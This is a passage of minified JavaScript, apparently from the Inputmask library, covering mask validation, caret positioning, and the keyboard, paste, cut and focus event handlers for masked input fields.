M=f+1,R=O(f);M<=R;M++)if(!1!==(w=u(M,i,r))){!function(t,i){var a=m().validPositions[i];if(a)for(var r=a.locator,o=r.length,s=t;s<i;s++)if(m().validPositions[s]===n&&!L(s,!0)){var l=T(s).slice(),c=_(l,!0),d=-1;""===l[l.length-1].match.def&&l.pop(),e.each(l,(function(e,t){for(var i=0;i<o;i++){if(t.locator[i]===n||!E(t.locator[i].toString().split(","),r[i].toString().split(","),t.na)){var a=r[i],s=c.locator[i],l=t.locator[i];a-s>Math.abs(a-l)&&(c=t);break}d<i&&(d=i,c=t)}})),(c=e.extend({},c,{input:D(s,c.match,!0)||c.match.def})).generatedInput=!0,h(s,c,!0),m().validPositions[i]=n,u(i,a.input,!0)}}(f,w.pos!==n?w.pos:M),f=M;break}}else w={caret:O(f)}}!1===w&&c.keepStatic&&!r&&!0!==s&&(w=function(t,i,a){var r,s,l,d,u,h,p,f,y=e.extend(!0,{},m().validPositions),_=!1,b=v();for(d=m().validPositions[b];b>=0;b--)if((l=m().validPositions[b])&&l.alternation!==n){if(r=b,s=m().validPositions[r].alternation,d.locator[l.alternation]!==l.locator[l.alternation])break;d=l}if(s!==n){f=parseInt(r);var w=d.locator[d.alternation||s]!==n?d.locator[d.alternation||s]:p[0];w.length>0&&(w=w.split(",")[0]);var x=m().validPositions[f],k=m().validPositions[f-1];e.each(T(f,k?k.locator:n,f-1),(function(r,l){p=l.locator[s]?l.locator[s].toString().split(","):[];for(var d=0;d<p.length;d++){var b=[],T=0,k=0,C=!1;if(w<p[d]&&(l.na===n||-1===e.inArray(p[d],l.na.split(","))||-1===e.inArray(w.toString(),p))){m().validPositions[f]=e.extend(!0,{},l);var S=m().validPositions[f].locator;for(m().validPositions[f].locator[s]=parseInt(p[d]),null==l.match.fn?(x.input!==l.match.def&&(C=!0,!0!==x.generatedInput&&b.push(x.input)),k++,m().validPositions[f].generatedInput=!/[0-9a-bA-Z]/.test(l.match.def),m().validPositions[f].input=l.match.def):m().validPositions[f].input=x.input,u=f+1;u<v(n,!0)+1;u++)(h=m().validPositions[u])&&!0!==h.generatedInput&&/[0-9a-bA-Z]/.test(h.input)?b.push(h.input):u<t&&T++,delete m().validPositions[u];for(C&&b[0]===l.match.def&&b.shift(),g(!0),_=!0;b.length>0;){var P=b.shift();if(P!==c.skipOptionalPartCharacter&&!(_=A(v(n,!0)+1,P,!1,o,!0)))break}if(_){m().validPositions[f].locator=S;var E=v(t)+1;for(u=f+1;u<v()+1;u++)((h=m().validPositions[u])===n||null==h.match.fn)&&u<t+(k-T)&&k++;_=A((t+=k-T)>E?E:t,i,a,o,!0)}if(_)return!1;g(),m().validPositions=e.extend(!0,{},y)}}}))}return _}(f,i,r)),!0===w&&(w={pos:f})}if(e.isFunction(c.postValidation)&&!1!==w&&!r&&!0!==o&&!0!==l){var z=c.postValidation(C(!0),w,c);if(z.refreshFromBuffer&&z.buffer){var N=z.refreshFromBuffer;S(!0===N?N:N.start,N.end,z.buffer)}w=!0===z?w:z}return w&&w.pos===n&&(w.pos=f),!1!==w&&!0!==l||(g(!0),m().validPositions=e.extend(!0,{},k)),w}function L(e,t){var i=b(e).match;if(""===i.def&&(i=w(e).match),null!=i.fn)return i.fn;if(!0!==t&&e>-1){var n=T(e);return n.length>1+(""===n[n.length-1].match.def?1:0)}return!1}function O(e,t){var i=m().maskLength;if(e>=i)return i;var n=e;for(T(i+1).length>1&&(f(!0,i+1,!0),i=m().maskLength);++n<i&&(!0===t&&(!0!==w(n).match.newBlockMarker||!L(n))||!0!==t&&!L(n)););return n}function I(e,t){var i,n=e;if(n<=0)return 0;for(;--n>0&&(!0===t&&!0!==w(n).match.newBlockMarker||!0!==t&&!L(n)&&((i=T(n)).length<2||2===i.length&&""===i[1].match.def)););return n}function j(e){return m().validPositions[e]===n?D(e):m().validPositions[e].input}function M(t,i,a,r,o){if(r&&e.isFunction(c.onBeforeWrite)){var s=c.onBeforeWrite.call(G,r,i,a,c);if(s){if(s.refreshFromBuffer){var l=s.refreshFromBuffer;S(!0===l?l:l.start,l.end,s.buffer||i),i=C(!0)}a!==n&&(a=s.caret!==n?s.caret:a)}}t!==n&&(t.inputmask._valueSet(i.join("")),a===n||r!==n&&"blur"===r.type?W(t,a,0===i.length):p&&r&&"input"===r.type?setTimeout((function(){N(t,a)}),0):N(t,a),!0===o&&(ee=!0,e(t).trigger("input")))}function D(t,i,a){if((i=i||w(t).match).placeholder!==n||!0===a)return e.isFunction(i.placeholder)?i.placeholder(c):i.placeholder;if(null===i.fn){if(t>-1&&m().validPositions[t]===n){var r,o=T(t),s=[];if(o.length>1+(""===o[o.length-1].match.def?1:0))for(var l=0;l<o.length;l++)if(!0!==o[l].match.optionality&&!0!==o[l].match.optionalQuantifier&&(null===o[l].match.fn||r===n||!1!==o[l].match.fn.test(r.match.def,m(),t,!0,c))&&(s.push(o[l]),null===o[l].match.fn&&(r=o[l]),s.length>1&&/[0-9a-bA-Z]/.test(s[0].match.def)))return c.placeholder.charAt(t%c.placeholder.length)}return i.def}return c.placeholder.charAt(t%c.placeholder.length)}function R(t,r,o,s,l){var d=s.slice(),u="",h=-1,p=n;if(g(),o||!0===c.autoUnmask)h=O(h);else{var f=k().slice(0,O(-1)).join(""),y=d.join("").match(new RegExp("^"+a.escapeRegex(f),"g"));y&&y.length>0&&(d.splice(0,y.length*f.length),h=O(h))}if(-1===h?(m().p=O(h),h=0):m().p=h,e.each(d,(function(i,a){if(a!==n)if(m().validPositions[i]===n&&d[i]===D(i)&&L(i,!0)&&!1===A(i,d[i],!0,n,n,!0))m().p++;else{var r=new e.Event("_checkval");r.which=a.charCodeAt(0),u+=a;var s=v(n,!0),l=m().validPositions[s],f=b(s+1,l?l.locator.slice():n,s);if(!function(e,t){return-1!==k().slice(e,O(e)).join("").indexOf(t)&&!L(e)&&w(e).match.nativeDef===t.charAt(t.length-1)}(h,u)||o||c.autoUnmask){var y=o?i:null==f.match.fn&&f.match.optionality&&s+1<m().p?s+1:m().p;p=ae.keypressEvent.call(t,r,!0,!1,o,y),h=y+1,u=""}else p=ae.keypressEvent.call(t,r,!0,!1,!0,s+1);if(!1!==p&&!o&&e.isFunction(c.onBeforeWrite)){var _=p;if(p=c.onBeforeWrite.call(G,r,C(),p.forwardPosition,c),(p=e.extend(_,p))&&p.refreshFromBuffer){var x=p.refreshFromBuffer;S(!0===x?x:x.start,x.end,p.buffer),g(!0),p.caret&&(m().p=p.caret,p.forwardPosition=p.caret)}}}})),r){var _=n;i.activeElement===t&&p&&(_=c.numericInput?I(p.forwardPosition):p.forwardPosition),M(t,C(),_,l||new e.Event("checkval"),l&&"input"===l.type)}}function z(t){if(t){if(t.inputmask===n)return t.value;t.inputmask&&t.inputmask.refreshValue&&ae.setValueEvent.call(t)}var i=[],a=m().validPositions;for(var r in a)a[r].match&&null!=a[r].match.fn&&i.push(a[r].input);var o=0===i.length?"":(Z?i.reverse():i).join("");if(e.isFunction(c.onUnMask)){var s=(Z?C().slice().reverse():C()).join("");o=c.onUnMask.call(G,s,o,c)}return o}function N(e,a,r,o){function s(e){return!0===o||!Z||"number"!=typeof e||c.greedy&&""===c.placeholder||(e=C().join("").length-e),e}var l;if(a===n)return e.setSelectionRange?(a=e.selectionStart,r=e.selectionEnd):t.getSelection?(l=t.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==e&&l.commonAncestorContainer!==e||(a=l.startOffset,r=l.endOffset):i.selection&&i.selection.createRange&&(r=(a=0-(l=i.selection.createRange()).duplicate().moveStart("character",-e.inputmask._valueGet().length))+l.text.length),{begin:s(a),end:s(r)};if(a.begin!==n&&(r=a.end,a=a.begin),"number"==typeof a){a=s(a),r="number"==typeof(r=s(r))?r:a;var u=parseInt(((e.ownerDocument.defaultView||t).getComputedStyle?(e.ownerDocument.defaultView||t).getComputedStyle(e,null):e.currentStyle).fontSize)*r;if(e.scrollLeft=u>e.scrollWidth?u:0,d||!1!==c.insertMode||a!==r||r++,e.setSelectionRange)e.selectionStart=a,e.selectionEnd=r;else if(t.getSelection){if(l=i.createRange(),e.firstChild===n||null===e.firstChild){var h=i.createTextNode("");e.appendChild(h)}l.setStart(e.firstChild,a<e.inputmask._valueGet().length?a:e.inputmask._valueGet().length),l.setEnd(e.firstChild,r<e.inputmask._valueGet().length?r:e.inputmask._valueGet().length),l.collapse(!0);var p=t.getSelection();p.removeAllRanges(),p.addRange(l)}else e.createTextRange&&((l=e.createTextRange()).collapse(!0),l.moveEnd("character",r),l.moveStart("character",a),l.select());W(e,{begin:a,end:r})}}function F(t){var i,a,r=C(),o=r.length,s=v(),l={},c=m().validPositions[s],d=c!==n?c.locator.slice():n;for(i=s+1;i<r.length;i++)d=(a=b(i,d,i-1)).locator.slice(),l[i]=e.extend(!0,{},a);var u=c&&c.alternation!==n?c.locator[c.alternation]:n;for(i=o-1;i>s&&((a=l[i]).match.optionality||a.match.optionalQuantifier&&a.match.newBlockMarker||u&&(u!==l[i].locator[c.alternation]&&null!=a.match.fn||null===a.match.fn&&a.locator[c.alternation]&&E(a.locator[c.alternation].toString().split(","),u.toString().split(","))&&""!==T(i)[0].def))&&r[i]===D(i,a.match);i--)o--;return t?{l:o,def:l[o]?l[o].match:n}:o}function H(e){for(var t,i=F(),a=e.length,r=m().validPositions[v()];i<a&&!L(i,!0)&&(t=r!==n?b(i,r.locator.slice(""),r):w(i))&&!0!==t.match.optionality&&(!0!==t.match.optionalQuantifier&&!0!==t.match.newBlockMarker||i+1===a&&""===(r!==n?b(i+1,r.locator.slice(""),r):w(i+1)).match.def);)i++;for(;(t=m().validPositions[i-1])&&t&&t.match.optionality&&t.input===c.skipOptionalPartCharacter;)i--;return e.splice(i),e}function $(t){if(e.isFunction(c.isComplete))return c.isComplete(t,c);if("*"===c.repeat)return n;var i=!1,a=F(!0),r=I(a.l);if(a.def===n||a.def.newBlockMarker||a.def.optionality||a.def.optionalQuantifier){i=!0;for(var o=0;o<=r;o++){var s=b(o).match;if(null!==s.fn&&m().validPositions[o]===n&&!0!==s.optionality&&!0!==s.optionalQuantifier||null===s.fn&&t[o]!==D(o,s)){i=!1;break}}}return i}function Q(t,i,r,o,s){if((c.numericInput||Z)&&(i===a.keyCode.BACKSPACE?i=a.keyCode.DELETE:i===a.keyCode.DELETE&&(i=a.keyCode.BACKSPACE),Z)){var l=r.end;r.end=r.begin,r.begin=l}i===a.keyCode.BACKSPACE&&(r.end-r.begin<1||!1===c.insertMode)?(r.begin=I(r.begin),m().validPositions[r.begin]!==n&&m().validPositions[r.begin].input===c.groupSeparator&&r.begin--):i===a.keyCode.DELETE&&r.begin===r.end&&(r.end=L(r.end,!0)&&m().validPositions[r.end]&&m().validPositions[r.end].input!==c.radixPoint?r.end+1:O(r.end)+1,m().validPositions[r.begin]!==n&&m().validPositions[r.begin].input===c.groupSeparator&&r.end++),y(r.begin,r.end,!1,o),!0!==o&&function(){if(c.keepStatic){for(var i=[],a=v(-1,!0),r=e.extend(!0,{},m().validPositions),o=m().validPositions[a];a>=0;a--){var s=m().validPositions[a];if(s){if(!0!==s.generatedInput&&/[0-9a-bA-Z]/.test(s.input)&&i.push(s.input),delete m().validPositions[a],s.alternation!==n&&s.locator[s.alternation]!==o.locator[s.alternation])break;o=s}}if(a>-1)for(m().p=O(v(-1,!0));i.length>0;){var l=new e.Event("keypress");l.which=i.pop().charCodeAt(0),ae.keypressEvent.call(t,l,!0,!1,!1,m().p)}else m().validPositions=e.extend(!0,{},r)}}();var d=v(r.begin,!0);if(d<r.begin)m().p=O(d);else if(!0!==o&&(m().p=r.begin,!0!==s))for(;m().p<d&&m().validPositions[m().p]===n;)m().p++}function B(n){var a=(n.ownerDocument.defaultView||t).getComputedStyle(n,null),r=i.createElement("div");r.style.width=a.width,r.style.textAlign=a.textAlign,(U=i.createElement("div")).className="im-colormask",n.parentNode.insertBefore(U,n),n.parentNode.removeChild(n),U.appendChild(r),U.appendChild(n),n.style.left=r.offsetLeft+"px",e(n).on("click",(function(e){return N(n,function(e){var t,r=i.createElement("span");for(var o in a)isNaN(o)&&-1!==o.indexOf("font")&&(r.style[o]=a[o]);r.style.textTransform=a.textTransform,r.style.letterSpacing=a.letterSpacing,r.style.position="absolute",r.style.height="auto",r.style.width="auto",r.style.visibility="hidden",r.style.whiteSpace="nowrap",i.body.appendChild(r);var s,l=n.inputmask._valueGet(),c=0;for(t=0,s=l.length;t<=s;t++){if(r.innerHTML+=l.charAt(t)||"_",r.offsetWidth>=e){var d=e-c,u=r.offsetWidth-e;r.innerHTML=l.charAt(t),t=(d-=r.offsetWidth/3)<u?t-1:t;break}c=r.offsetWidth}return i.body.removeChild(r),t}(e.clientX)),ae.clickEvent.call(n,[e])})),e(n).on("keydown",(function(e){e.shiftKey||!1===c.insertMode||setTimeout((function(){W(n)}),0)}))}function W(e,t,a){function r(){h||null!==s.fn&&l.input!==n?h&&(null!==s.fn&&l.input!==n||""===s.def)&&(h=!1,u+="</span>"):(h=!0,u+="<span class='im-static'>")}function o(n){!0!==n&&p!==t.begin||i.activeElement!==e||(u+="<span class='im-caret' style='border-right-width: 1px;border-right-style: solid;'></span>")}var s,l,d,u="",h=!1,p=0;if(U!==n){var f=C();if(t===n?t=N(e):t.begin===n&&(t={begin:t,end:t}),!0!==a){var g=v();do{o(),m().validPositions[p]?(l=m().validPositions[p],s=l.match,d=l.locator.slice(),r(),u+=f[p]):(l=b(p,d,p-1),s=l.match,d=l.locator.slice(),(!1===c.jitMasking||p<g||"number"==typeof c.jitMasking&&isFinite(c.jitMasking)&&c.jitMasking>p)&&(r(),u+=D(p,s))),p++}while((Y===n||p<Y)&&(null!==s.fn||""!==s.def)||g>p||h);-1===u.indexOf("im-caret")&&o(!0),h&&r()}var y=U.getElementsByTagName("div")[0];y.innerHTML=u,e.inputmask.positionColorMask(e,y)}}s=s||this.maskset,c=c||this.opts;var V,q,Y,U,X,G=this,K=this.el,Z=this.isRTL,J=!1,ee=!1,te=!1,ie=!1,ne={on:function(t,i,r){var o=function(t){if(this.inputmask===n&&"FORM"!==this.nodeName){var i=e.data(this,"_inputmask_opts");i?new a(i).mask(this):ne.off(this)}else{if("setvalue"===t.type||"FORM"===this.nodeName||!(this.disabled||this.readOnly&&!("keydown"===t.type&&t.ctrlKey&&67===t.keyCode||!1===c.tabThrough&&t.keyCode===a.keyCode.TAB))){switch(t.type){case"input":if(!0===ee)return ee=!1,t.preventDefault();break;case"keydown":J=!1,ee=!1;break;case"keypress":if(!0===J)return t.preventDefault();J=!0;break;case"click":if(u||h){var o=this,s=arguments;return setTimeout((function(){r.apply(o,s)}),0),!1}}var l=r.apply(this,arguments);return!1===l&&(t.preventDefault(),t.stopPropagation()),l}t.preventDefault()}};t.inputmask.events[i]=t.inputmask.events[i]||[],t.inputmask.events[i].push(o),-1!==e.inArray(i,["submit","reset"])?null!==t.form&&e(t.form).on(i,o):e(t).on(i,o)},off:function(t,i){var n;t.inputmask&&t.inputmask.events&&(i?(n=[])[i]=t.inputmask.events[i]:n=t.inputmask.events,e.each(n,(function(i,n){for(;n.length>0;){var a=n.pop();-1!==e.inArray(i,["submit","reset"])?null!==t.form&&e(t.form).off(i,a):e(t).off(i,a)}delete t.inputmask.events[i]})))}},ae={keydownEvent:function(t){var n=this,r=e(n),o=t.keyCode,s=N(n);if(o===a.keyCode.BACKSPACE||o===a.keyCode.DELETE||h&&o===a.keyCode.BACKSPACE_SAFARI||t.ctrlKey&&o===a.keyCode.X&&!function(e){var t=i.createElement("input"),n="oncut"in t;return n||(t.setAttribute("oncut","return;"),n="function"==typeof t.oncut),t=null,n}())t.preventDefault(),Q(n,o,s),M(n,C(!0),m().p,t,n.inputmask._valueGet()!==C().join("")),n.inputmask._valueGet()===k().join("")?r.trigger("cleared"):!0===$(C())&&r.trigger("complete");else if(o===a.keyCode.END||o===a.keyCode.PAGE_DOWN){t.preventDefault();var l=O(v());c.insertMode||l!==m().maskLength||t.shiftKey||l--,N(n,t.shiftKey?s.begin:l,l,!0)}else o===a.keyCode.HOME&&!t.shiftKey||o===a.keyCode.PAGE_UP?(t.preventDefault(),N(n,0,t.shiftKey?s.begin:0,!0)):(c.undoOnEscape&&o===a.keyCode.ESCAPE||90===o&&t.ctrlKey)&&!0!==t.altKey?(R(n,!0,!1,V.split("")),r.trigger("click")):o!==a.keyCode.INSERT||t.shiftKey||t.ctrlKey?!0===c.tabThrough&&o===a.keyCode.TAB?(!0===t.shiftKey?(null===w(s.begin).match.fn&&(s.begin=O(s.begin)),s.end=I(s.begin,!0),s.begin=I(s.end,!0)):(s.begin=O(s.begin,!0),s.end=O(s.begin,!0),s.end<m().maskLength&&s.end--),s.begin<m().maskLength&&(t.preventDefault(),N(n,s.begin,s.end))):t.shiftKey||!1===c.insertMode&&(o===a.keyCode.RIGHT?setTimeout((function(){var e=N(n);N(n,e.begin)}),0):o===a.keyCode.LEFT&&setTimeout((function(){var e=N(n);N(n,Z?e.begin+1:e.begin-1)}),0)):(c.insertMode=!c.insertMode,N(n,c.insertMode||s.begin!==m().maskLength?s.begin:s.begin-1));c.onKeyDown.call(this,t,C(),N(n).begin,c),te=-1!==e.inArray(o,c.ignorables)},keypressEvent:function(t,i,r,o,s){var l=this,d=e(l),u=t.which||t.charCode||t.keyCode;if(!(!0===i||t.ctrlKey&&t.altKey)&&(t.ctrlKey||t.metaKey||te))return u===a.keyCode.ENTER&&V!==C().join("")&&(V=C().join(""),setTimeout((function(){d.trigger("change")}),0)),!0;if(u){46===u&&!1===t.shiftKey&&""!==c.radixPoint&&(u=c.radixPoint.charCodeAt(0));var h,p=i?{begin:s,end:s}:N(l),f=String.fromCharCode(u);m().writeOutBuffer=!0;var v=A(p,f,o);if(!1!==v&&(g(!0),h=v.caret!==n?v.caret:i?v.pos+1:O(v.pos),m().p=h),!1!==r&&(setTimeout((function(){c.onKeyValidation.call(l,u,v,c)}),0),m().writeOutBuffer&&!1!==v)){var y=C();M(l,y,c.numericInput&&v.caret===n?I(h):h,t,!0!==i),!0!==i&&setTimeout((function(){!0===$(y)&&d.trigger("complete")}),0)}if(t.preventDefault(),i)return!1!==v&&(v.forwardPosition=h),v}},pasteEvent:function(i){var n,a=i.originalEvent||i,r=e(this),o=this.inputmask._valueGet(!0),s=N(this);Z&&(n=s.end,s.end=s.begin,s.begin=n);var l=o.substr(0,s.begin),d=o.substr(s.end,o.length);if(l===(Z?k().reverse():k()).slice(0,s.begin).join("")&&(l=""),d===(Z?k().reverse():k()).slice(s.end).join("")&&(d=""),Z&&(n=l,l=d,d=n),t.clipboardData&&t.clipboardData.getData)o=l+t.clipboardData.getData("Text")+d;else{if(!a.clipboardData||!a.clipboardData.getData)return!0;o=l+a.clipboardData.getData("text/plain")+d}var u=o;if(e.isFunction(c.onBeforePaste)){if(!1===(u=c.onBeforePaste.call(G,o,c)))return i.preventDefault();u||(u=o)}return R(this,!1,!1,Z?u.split("").reverse():u.toString().split("")),M(this,C(),O(v()),i,V!==C().join("")),!0===$(C())&&r.trigger("complete"),i.preventDefault()},inputFallBackEvent:function(t){var i=this,n=i.inputmask._valueGet();if(C().join("")!==n){var r=N(i);if(!1===function(t,i,n){if("."===i.charAt(n.begin-1)&&""!==c.radixPoint&&((i=i.split(""))[n.begin-1]=c.radixPoint.charAt(0),i=i.join("")),i.charAt(n.begin-1)===c.radixPoint&&i.length>C().length){var a=new e.Event("keypress");return a.which=c.radixPoint.charCodeAt(0),ae.keypressEvent.call(t,a,!0,!0,!1,n.begin-1),!1}}(i,n,r))return!1;if(n=n.replace(new RegExp("("+a.escapeRegex(k().join(""))+")*"),""),!1===function(t,i,n){if(u){var a=i.replace(C().join(""),"");if(1===a.length){var r=new e.Event("keypress");return r.which=a.charCodeAt(0),ae.keypressEvent.call(t,r,!0,!0,!1,m().validPositions[n.begin-1]?n.begin:n.begin-1),!1}}}(i,n,r))return!1;r.begin>n.length&&(N(i,n.length),r=N(i));var o=C().join(""),s=n.substr(0,r.begin),l=n.substr(r.begin),d=o.substr(0,r.begin),h=o.substr(r.begin),p=r,f="",g=!1;if(s!==d){p.begin=0;for(var v=(g=s.length>=d.length)?s.length:d.length,y=0;s.charAt(y)===d.charAt(y)&&y<v;y++)p.begin++;g&&(f+=s.slice(p.begin,p.end))}l!==h&&(l.length>h.length?g&&(p.end=p.begin):l.length<h.length?p.end+=h.length-l.length:l.charAt(0)!==h.charAt(0)&&p.end++),M(i,C(),p),f.length>0?e.each(f.split(""),(function(t,n){var a=new e.Event("keypress");a.which=n.charCodeAt(0),te=!1,ae.keypressEvent.call(i,a)})):(p.begin===p.end-1&&N(i,I(p.begin+1),p.end),t.keyCode=a.keyCode.DELETE,ae.keydownEvent.call(i,t)),t.preventDefault()}},setValueEvent:function(t){this.inputmask.refreshValue=!1;var i=this.inputmask._valueGet(!0);e.isFunction(c.onBeforeMask)&&(i=c.onBeforeMask.call(G,i,c)||i),i=i.split(""),R(this,!0,!1,Z?i.reverse():i),V=C().join(""),(c.clearMaskOnLostFocus||c.clearIncomplete)&&this.inputmask._valueGet()===k().join("")&&this.inputmask._valueSet("")},focusEvent:function(e){var t=this.inputmask._valueGet();c.showMaskOnFocus&&(!c.showMaskOnHover||c.showMaskOnHover&&""===t)&&(this.inputmask._valueGet()!==C().join("")?M(this,C(),O(v())):!1===ie&&N(this,O(v()))),!0===c.positionCaretOnTab&&!1===ie&&""!==t&&(M(this,C(),N(this)),ae.clickEvent.apply(this,[e,!0])),V=C().join("")},mouseleaveEvent:function(e){if(ie=!1,c.clearMaskOnLostFocus&&i.activeElement!==this){var t=C().slice(),n=this.inputmask._valueGet();n!==this.getAttribute("placeholder")&&""!==n&&(-1===v()&&n===k().join("")?t=[]:H(t),M(this,t))}},clickEvent:function(t,a){var r=this;setTimeout((function(){if(i.activeElement===r){var t=N(r);if(a&&(Z?t.end=t.begin:t.begin=t.end),t.begin===t.end)switch(c.positionCaretOnClick){case"none":break;case"radixFocus":if(function(t){if(""!==c.radixPoint){var i=m().validPositions;if(i[t]===n||i[t].input===D(t)){if(t<O(-1))return!0;var a=e.inArray(c.radixPoint,C());if(-1!==a){for(var r in i)if(a<r&&i[r].input!==D(r))return!1;return!0}}}return!1}(t.begin)){var o=C().join("").indexOf(c.radixPoint);N(r,c.numericInput?O(o):o);break}default:var s=t.begin,l=v(s,!0),d=O(l);if(s<d)N(r,L(s,!0)||L(s-1,!0)?s:O(s));else{var u=m().validPositions[l],h=b(d,u?u.match.locator:n,u),p=D(d,h.match);if(""!==p&&C()[d]!==p&&!0!==h.match.optionalQuantifier&&!0!==h.match.newBlockMarker||!L(d,!0)&&h.match.def===p){var f=O(d);(s>=f||s===d)&&(d=f)}N(r,d)}}}}),0)},dblclickEvent:function(e){var t=this;setTimeout((function(){N(t,0,O(v()))}),0)},cutEvent:function(n){var r=e(this),o=N(this),s=n.originalEvent||n,l=t.clipboardData||s.clipboardData,c=Z?C().slice(o.end,o.begin):C().slice(o.begin,o.end);l.setData("text",Z?c.reverse().join(""):c.join("")),i.execCommand&&i.execCommand("copy"),Q(this,a.keyCode.DELETE,o),M(this,C(),m().p,n,V!==C().join("")),this.inputmask._valueGet()===k().join("")&&r.trigger("cleared")},blurEvent:function(t){var i=e(this);if(this.inputmask){var a=this.inputmask._valueGet(),r=C().slice();""!==a&&(c.clearMaskOnLostFocus&&(-1===v()&&a===k().join("")?r=[]:H(r)),!1===$(r)&&(setTimeout((function(){i.trigger("incomplete")}),0),c.clearIncomplete&&(g(),r=c.clearMaskOnLostFocus?[]:k().slice())),M(this,r,n,t)),V!==C().join("")&&(V=r.join(""),i.trigger("change"))}},mouseenterEvent:function(e){ie=!0,i.activeElement!==this&&c.showMaskOnHover&&this.inputmask._valueGet()!==C().join("")&&M(this,C())},submitEvent:function(e){V!==C().join("")&&q.trigger("change"),c.clearMaskOnLostFocus&&-1===v()&&K.inputmask._valueGet&&K.inputmask._valueGet()===k().join("")&&K.inputmask._valueSet(""),c.removeMaskOnSubmit&&(K.inputmask._valueSet(K.inputmask.unmaskedvalue(),!0),setTimeout((function(){M(K,C())}),0))},resetEvent:function(e){K.inputmask.refreshValue=!0,setTimeout((function(){q.trigger("setvalue")}),0)}};if(a.prototype.positionColorMask=function(e,t){e.style.left=t.offsetLeft+"px"},r!==n)switch(r.action){case"isComplete":return K=r.el,$(C());case"unmaskedvalue":return K!==n&&r.value===n||(X=r.value,X=(e.isFunction(c.onBeforeMask)&&c.onBeforeMask.call(G,X,c)||X).split(""),R(n,!1,!1,Z?X.reverse():X),e.isFunction(c.onBeforeWrite)&&c.onBeforeWrite.call(G,n,C(),0,c)),z(K);case"mask":!function(t){ne.off(t);var a=function(t,a){var r=t.getAttribute("type"),s="INPUT"===t.tagName&&-1!==e.inArray(r,a.supportsInputType)||t.isContentEditable||"TEXTAREA"===t.tagName;if(!s)if("INPUT"===t.tagName){var l=i.createElement("input");l.setAttribute("type",r),s="text"===l.type,l=null}else s="partial";return!1!==s?function(t){function r(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==v()||!0!==a.nullable?i.activeElement===this&&a.clearMaskOnLostFocus?(Z?H(C().slice()).reverse():H(C().slice())).join(""):l.call(this):"":l.call(this)}function s(t){c.call(this,t),this.inputmask&&e(this).trigger("setvalue")}var l,c;if(!t.inputmask.__valueGet){if(!0!==a.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"==o("test".__proto__)?function(e){return e.__proto__}:function(e){return e.constructor.prototype});var d=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(t),"value"):n;d&&d.get&&d.set?(l=d.get,c=d.set,Object.defineProperty(t,"value",{get:r,set:s,configurable:!0})):"INPUT"!==t.tagName&&(l=function(){return this.textContent},c=function(e){this.textContent=e},Object.defineProperty(t,"value",{get:r,set:s,configurable:!0}))}else i.__lookupGetter__&&t.__lookupGetter__("value")&&(l=t.__lookupGetter__("value"),c=t.__lookupSetter__("value"),t.__defineGetter__("value",r),t.__defineSetter__("value",s));t.inputmask.__valueGet=l,t.inputmask.__valueSet=c}t.inputmask._valueGet=function(e){return Z&&!0!==e?l.call(this.el).split("").reverse().join(""):l.call(this.el)},t.inputmask._valueSet=function(e,t){c.call(this.el,null===e||e===n?"":!0!==t&&Z?e.split("").reverse().join(""):e)},l===n&&(l=function(){return this.value},c=function(e){this.value=e},function(t){if(e.valHooks&&(e.valHooks[t]===n||!0!==e.valHooks[t].inputmaskpatch)){var i=e.valHooks[t]&&e.valHooks[t].get?e.valHooks[t].get:function(e){return e.value},r=e.valHooks[t]&&e.valHooks[t].set?e.valHooks[t].set:function(e,t){return e.value=t,e};e.valHooks[t]={get:function(e){if(e.inputmask){if(e.inputmask.opts.autoUnmask)return e.inputmask.unmaskedvalue();var t=i(e);return-1!==v(n,n,e.inputmask.maskset.validPositions)||!0!==a.nullable?t:""}return i(e)},set:function(t,i){var n,a=e(t);return n=r(t,i),t.inputmask&&a.trigger("setvalue"),n},inputmaskpatch:!0}}}(t.type),function(t){ne.on(t,"mouseenter",(function(t){var i=e(this);this.inputmask._valueGet()!==C().join("")&&i.trigger("setvalue")}))}(t))}}(t):t.inputmask=n,s}(t,c);if(!1!==a&&(q=e(K=t),-1===(Y=K!==n?K.maxLength:n)&&(Y=n),!0===c.colorMask&&B(K),p&&(K.hasOwnProperty("inputmode")&&(K.inputmode=c.inputmode,K.setAttribute("inputmode",c.inputmode)),"rtfm"===c.androidHack&&(!0!==c.colorMask&&B(K),K.type="password")),!0===a&&(ne.on(K,"submit",ae.submitEvent),ne.on(K,"reset",ae.resetEvent),ne.on(K,"mouseenter",ae.mouseenterEvent),ne.on(K,"blur",ae.blurEvent),ne.on(K,"focus",ae.focusEvent),ne.on(K,"mouseleave",ae.mouseleaveEvent),!0!==c.colorMask&&ne.on(K,"click",ae.clickEvent),ne.on(K,"dblclick",ae.dblclickEvent),ne.on(K,"paste",ae.pasteEvent),ne.on(K,"dragdrop",ae.pasteEvent),ne.on(K,"drop",ae.pasteEvent),ne.on(K,"cut",ae.cutEvent),ne.on(K,"complete",c.oncomplete),ne.on(K,"incomplete",c.onincomplete),ne.on(K,"cleared",c.oncleared),p||!0===c.inputEventOnly?K.removeAttribute("maxLength"):(ne.on(K,"keydown",ae.keydownEvent),ne.on(K,"keypress",ae.keypressEvent)),ne.on(K,"compositionstart",e.noop),ne.on(K,"compositionupdate",e.noop),ne.on(K,"compositionend",e.noop),ne.on(K,"keyup",e.noop),ne.on(K,"input",ae.inputFallBackEvent),ne.on(K,"beforeinput",e.noop)),ne.on(K,"setvalue",ae.setValueEvent),V=k().join(""),""!==K.inputmask._valueGet(!0)||!1===c.clearMaskOnLostFocus||i.activeElement===K)){var r=e.isFunction(c.onBeforeMask)&&c.onBeforeMask.call(G,K.inputmask._valueGet(!0),c)||K.inputmask._valueGet(!0);""!==r&&R(K,!0,!1,Z?r.split("").reverse():r.split(""));var s=C().slice();V=s.join(""),!1===$(s)&&c.clearIncomplete&&g(),c.clearMaskOnLostFocus&&i.activeElement!==K&&(-1===v()?s=[]:H(s)),M(K,s),i.activeElement===K&&N(K,O(v()))}}(K);break;case"format":return X=(e.isFunction(c.onBeforeMask)&&c.onBeforeMask.call(G,r.value,c)||r.value).split(""),R(n,!0,!1,Z?X.reverse():X),r.metadata?{value:Z?C().slice().reverse().join(""):C().join(""),metadata:l.call(this,{action:"getmetadata"},s,c)}:Z?C().slice().reverse().join(""):C().join("");case"isValid":r.value?(X=r.value.split(""),R(n,!0,!0,Z?X.reverse():X)):r.value=C().join("");for(var re=C(),oe=F(),se=re.length-1;se>oe&&!L(se);se--);return 